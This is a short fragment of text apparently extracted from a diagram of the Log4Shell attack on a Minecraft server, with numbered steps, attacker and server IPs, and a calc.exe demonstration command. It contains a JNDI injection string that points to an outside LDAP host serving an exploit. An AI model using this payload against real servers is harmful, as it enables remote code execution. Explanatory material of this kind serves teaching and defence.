 ${jndi:ldap://18.217.235.
130:1389/exploit}
1
Gamer (Attacker)
IP: 151.135.112.161
Minecraft Server
cmd.exe /c calc.exe
3
2
18.217.235.130